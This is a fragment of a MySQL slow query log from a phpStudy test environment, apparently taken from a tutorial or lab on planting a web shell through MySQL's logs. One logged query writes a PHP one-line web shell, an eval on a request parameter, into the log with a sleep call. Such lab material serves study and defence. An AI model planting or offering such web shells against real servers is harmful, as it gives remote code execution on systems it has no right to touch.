 D:\phpstudy pro\COM\..\Extensions\MySQL5.5.29\\bin\mysqld.exe
TCP Port: 3306, Named Pipe: /tmp/mysql.sock
Time Id Command Argument
# Time: 240914 20:52:20
# User@Host: root[root] @ localhost [127.0.0.1]
# Query time: 11.005376 Lock time: 0.000000 Rows sent: 11 Row
use study;
SET timestamp=1726318340;
select "<?php eval($ GET[pass]);?>",sleep(1) from student;